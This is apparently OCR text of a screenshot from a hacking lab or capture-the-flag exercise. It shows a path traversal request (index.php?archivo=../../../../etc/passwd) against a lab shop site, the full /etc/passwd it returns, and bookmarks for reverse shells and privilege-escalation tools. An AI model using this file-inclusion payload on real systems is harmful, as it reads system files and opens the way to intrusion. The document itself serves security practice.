 10.10.10.2/shop/index.php?archivo=../../../../etc/passwd
php-reverse-shell pluck 4.7.18 - Buscar ... CrackStation - Online ... HackerGPT: AI-Power... Online - Reverse Shel... PEASS-ng/winPEAS/w... 1433 - Pentesting MS... xp_cmdshell (Transac... Kerberoas
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
Error de Sistema: ($_GET['archivo']");